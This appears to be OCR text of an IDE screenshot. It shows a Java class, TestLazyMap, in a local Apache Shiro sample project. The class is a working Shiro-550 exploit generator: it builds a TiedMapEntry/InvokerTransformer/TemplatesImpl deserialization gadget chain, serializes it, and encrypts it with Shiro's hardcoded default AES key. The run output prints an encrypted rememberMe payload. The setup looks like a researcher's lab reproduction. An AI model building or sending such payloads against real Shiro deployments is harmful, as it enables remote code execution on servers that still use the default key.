 web – TestLazyMap.java
web src main java com test TestLazyMap main
TestLazyMap
Project
TestLazyMap.java AbstractRememberMeManager.class DefaultSerializer.class HashSet.java LazyMap.class TiedMapEntry.class InvokerTransformer.class Method.java
Project
Bookmarks
Structure
Maven
Database
Notifications
web [samples-web] ~/Documents/Code/JavaCode/shiro-shiro
.idea
out
src
main
java
com.test
TestCC2.java
TestLazyMap
resources
webapp
account
index.jsp
WEB-INF
shiro.ini
web.xml
home.jsp
include.jsp
index.jsp
login.jsp
style.css
test
target
cc5.ser
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/C
jstl
Maven: ant:ant:1.6.5
Maven: cglib:cglib-nodep:2.2.2
6 2
51 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo");
52 HashSet map = new HashSet( initialCapacity: 1);
53 map.add(entry);
54 lazyMap.remove( key: "foo");
55 Field f3 = transformer.getClass().getDeclaredField( name: "iMethodName");
56 f3.setAccessible(true);
57 f3.set(transformer,"newTransformer");
58
59 Field f4 = entry.getClass().getDeclaredField( name: "key");
60 f4.setAccessible(true);
61 f4.set(entry,templates);
62
63 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
64 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
65 objectOutputStream.writeObject(map);
66 byte[] payloads = byteArrayOutputStream.toByteArray();
67 AesCipherService aes = new AesCipherService();
68 byte[] key = new BASE64Decoder().decodeBuffer( s: "kPH+bIxk5D2deZiIxcaaaA==");
69 ByteSource ciphertext = aes.encrypt(payloads, key);
70 System.out.printf(ciphertext.toString());
71 }
72 }
73
Run: TestLazyMap
/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/Home/bin/java ...
2022-06-16 23:30:27,087 TRACE [org.apache.shiro.crypto.JcaCipherService]: Incoming plaintext of size 1372.  Ciphertext byte array is size 1392
ENTUIhk/8MgyszCeQ3ghpzxyYAhOq04Uqc7bVHmwDW7MrYB2echq7hgkwjVua3zHQgemvlM0H8hmlynroV3WioddH59gEDhIABt/mxdbSHVICNpn5r/dhJ+nCyT28/EH6bUKOBSqoNtAtL+MMgBVdvDlize5UiOd/zJEEBHbUID
Process finished with exit code 0
Version Control Run Debug TODO Problems Terminal Services Profiler Build Dependencies
Tomcat 8.5.79: 0 classes reloaded // Stop debug session (moments ago)
5:1 LF UTF-8 4 spaces